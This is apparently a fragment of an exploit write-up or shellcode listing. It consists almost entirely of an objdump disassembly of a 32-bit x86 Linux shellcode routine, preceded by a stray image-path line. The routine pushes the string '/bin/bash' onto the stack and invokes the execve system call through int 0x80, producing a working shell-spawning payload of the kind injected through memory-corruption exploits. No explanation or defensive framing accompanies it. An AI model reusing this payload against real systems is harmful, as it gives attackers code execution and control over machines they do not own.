 00000000 <_start>:
0: 31 c0 xor eax,eax
2: 50 push eax
3: b0 68 mov al,0x68
5: 50 push eax
6: 68 2f 62 61 73 push 0x7361622f
b: 68 2f 62 69 6e push 0x6e69622f
10: 89 e3 mov ebx,esp
12: 50 push eax
13: 53 push ebx
14: 89 e1 mov ecx,esp
16: 31 d2 xor edx,edx
18: 31 c0 xor eax,eax
1a: b0 0b mov al,0xb
1c: cd 80 int 0x80